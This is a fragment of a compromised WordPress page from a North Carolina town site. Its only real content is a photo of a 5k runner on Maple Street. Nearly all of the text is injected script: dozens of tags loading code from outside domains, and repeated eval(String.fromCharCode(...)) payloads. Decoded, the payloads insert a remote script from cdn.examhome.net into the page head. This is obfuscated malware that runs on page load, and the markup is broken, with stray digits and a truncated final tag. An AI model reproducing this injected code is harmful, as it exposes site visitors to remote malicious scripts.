49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script language=javascript>6</script><img class="size-full wp-image-2406" title="first 5k on Maple" src="https://brevardnc.com/wp-content/uploads/2012/06/first-5k-on-Maple.jpg" alt="" width="500" height="270" srcset="https://brevardnc.com/wp-content/uploads/2012/06/first-5k-on-Maple.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/first-5k-on-Maple-300x162.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">First 5k runner on Maple Street</p></div>
<div id="attachment_2397" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script 